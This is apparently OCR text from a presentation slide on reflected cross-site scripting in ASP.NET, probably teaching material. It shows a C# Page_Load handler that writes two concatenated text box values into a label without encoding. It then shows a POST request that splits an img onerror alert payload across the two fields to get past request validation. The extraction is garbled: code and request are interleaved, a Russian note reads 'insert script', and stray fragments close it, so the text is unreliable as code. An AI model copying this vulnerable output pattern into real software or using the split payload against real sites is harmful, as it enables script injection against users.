 Reflected XSS
protected void Page_Load(object sender, EventArgs e)
{
var text = TextBox1.Text + TextBox2.Text;
if (text != String.Empty)
{
Label1.Text = "Input: " + text;
}
else
вставить скрипт
Reflected XSS
POST http://localhost/Example
__VIEWSTATE=1WhGrdaz6wBJ67aoKvJd1oc1Nw...&
__VIEWSTATEGENERATOR=E5E1B94B&
__EVENTVALIDATION=uixzE1cGQE%2BFAGQTbTA...&
TextBox1=<&
TextBox2=img src=# onerror=alert('XSS')//&
Button1=Save
}
DA
RT
IT
IT